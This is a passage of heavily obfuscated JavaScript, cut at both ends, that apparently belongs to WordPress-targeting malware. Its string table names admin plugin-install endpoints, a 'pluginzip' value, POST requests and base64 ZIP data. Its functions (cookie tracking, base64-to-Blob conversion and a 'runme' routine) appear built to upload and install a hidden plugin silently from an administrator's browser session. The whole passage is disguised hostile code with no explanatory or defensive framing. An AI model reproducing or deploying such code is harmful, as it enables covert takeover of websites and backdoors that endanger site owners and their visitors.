8CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2e